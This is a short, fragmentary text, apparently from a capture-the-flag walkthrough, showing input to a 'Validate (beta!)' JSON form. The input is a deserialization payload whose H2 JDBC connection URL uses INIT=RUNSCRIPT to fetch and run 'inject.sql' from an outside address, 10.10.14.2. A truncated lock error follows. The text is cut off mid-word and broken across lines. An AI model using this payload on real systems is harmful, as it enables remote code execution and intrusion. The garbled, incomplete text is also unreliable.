 Validate (beta!)
rConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.14.2/inject.sql'"}]
ck: 3 exclusive write lock requesting for SYS